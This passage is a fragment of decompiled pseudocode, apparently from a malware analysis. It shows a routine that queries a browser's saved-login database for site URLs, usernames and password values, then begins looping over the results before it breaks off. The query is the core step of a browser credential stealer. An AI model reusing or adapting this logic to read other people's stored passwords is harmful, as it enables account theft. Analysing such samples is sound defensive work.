 if ( v38 )
{
v40 = 0;
sub_437BC4(
"SELECT origin_url, action_url, username_element, username_value, password_element, password_value, signon_realm, d"
"ate_created from logins ",
-1,
0,
&lpMultiByteStr);
v9 = v40;
if ( v40 )
{
v10 = sub_424ADB(v40);
while ( v10 == 100 )
{